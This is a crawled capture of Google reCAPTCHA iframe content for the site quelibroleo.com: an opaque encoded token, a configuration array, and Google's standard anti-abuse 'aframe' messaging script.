cJw5ECQMOpRUYQw4vCp3nDmsKmCV/CgnrCpDV+wp3DnE3ChcObwqHCvB5jdsK/W8KHwqFtDsKQwq0bX8Kzw5nCoyVdcichJBTDu1ZDwqYYI3ZOd10Yw54qwpPDizl3K8OqeR/DgwHCol/DpcKufMKlw6h1Bj8YwpQJVRcZdcO+WUNxwpLDtwxHwrxLZ8KiNCB1D8KQw57DosOaw4/DsMOfecKLwpsWTMOGw4rDoMO+w4nDum0cBEfDrlsww4DCvm3DsGwUwpkoO8O+wr/DksOGw6TCi8OWEkHDgT0fw5nDksOlJ8OJw64dw7jDr03Dmz3DrXPCl1Njf8OKbi/DmihJw7bDsX8awpJew4UWE3PDhsOQLsOGTMKNeMO7YcONQsKAX354NsOdTMOiYxhXw4jCtFDCjizCmGXDlVHDkXhWw7skI8OaeHEQwpTDjihkVHnCkkE+woLDkGjDqsKXwr3CpVovwpLCuCc3w5/DvMOMwqTDs8O1BHvCtcO1PTQLw5x3wrBEwqXDrnPCszjCmGxKRcKtw5UMbsOTwokuS0PDhcOPPCFOJMKdwozDmSfCrQ8/Un9pw6zCj8OVfcOqw5lpwqt+wroCwr1MbMK7w6PDm8KucTjDgsO4w5rCv8OZFgDCg8KTwr/DoX7ClmXDo8KgehQ4X8Kyw4tGw4/Dp3zDkcOMI8KGUgLDknXDnMOsE8KbMg0tw4kEbMOhwoEHT8OVLDwHwqfCssOIwrZ/wrQid0rCuFcuworDncKAwojDlsOawqhBMBLCrcKkAywOw5fDrMOEHxc4NcOGwrfCpj/DisKBeFUFw7PCnsK4OMOmZx/CncO5w6nChcOiw4nDg3ogw7FocUxgw55LTXpuHH/ClMOOGWfDqmPClFbDksOnXVbCl8KKPizCll/Cin0cAMOTwqzDsUzDpFZ7MWLDtXvDl8Kdwr41KhIQKMOtZMKHwqvCpMO6elHDnBXCgcOPKMOewozDisKkf23DjkfDowV/[base64]/wq/[base64]/Cl0wmwrghw7bChQ/CgiXDiMKow5cSw6jDuDfCrcKTw5/[base64]/Dn3sjwpnCpMOkwqUnwr/CtMOjw7vDlB7DuHcgFUPCtR8FKcKySMORw5M9VcKSasOmBWYLw5HCrsOyThrCicK0wpw6VW3Dm8Kxw4A9wqUPL8OZIcKyCyrCo05nG8Ktw4DDpiotccOFEsOkw64fTsOPwqYGPl4Nwq4WPFvCqsOUwo4V\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AsiJFHLIb7ZOkhIfLuVkbh3k5fFjuR+kfbts36I4p6s\\u003d\x22,1,0,null,1,1768955644565,0,0,[82,253,248],null,[138,101,32],\x22RC-bnfz2aDrZuoQVg\x22,null,null,null,null,null,\x220dAFcWeA65t9J7iL6jYuknOUpJSbbf2ch0auFhye5-1Jb2bZfpF--TPBOkETuvmAAOa_zYrieANf22-sL8HSprCRFOS9wY3lWbpw\x22,1769038444605]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pQtxzbvo1SDAAH1USjmtEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952048056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>